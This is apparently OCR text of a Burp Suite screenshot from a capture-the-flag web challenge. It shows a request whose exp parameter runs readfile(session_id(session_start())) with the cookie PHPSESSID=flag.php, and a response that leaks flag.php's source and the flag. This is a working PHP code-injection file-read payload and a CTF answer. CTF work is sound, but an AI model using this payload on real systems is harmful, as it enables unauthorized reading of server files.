 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼ Target: http://d4a3c021-1245-4189-a0f7-305032560dee.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?exp=readfile(session_id(session_start())); HTTP/1.1
2 Host:
d4a3c021-1245-4189-a0f7-305032560dee.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 cookie: PHPSESSID=flag.php
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 27 Apr 2022 09:47:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 89
8
9 flag在哪里呢？<br>
<?php
10 $flag = "flag{b7841911-fcfa-49e6-b16a-8da1e3b9dc35}";
11 ?>
12
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 6